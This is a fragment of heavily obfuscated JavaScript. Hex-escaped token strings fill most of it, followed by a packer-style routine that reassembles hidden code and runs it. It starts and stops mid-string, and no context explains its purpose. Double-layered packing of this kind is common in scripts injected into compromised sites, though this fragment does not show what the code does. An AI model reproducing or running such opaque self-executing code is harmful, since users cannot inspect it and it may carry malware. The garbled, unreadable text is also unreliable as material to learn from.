x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x3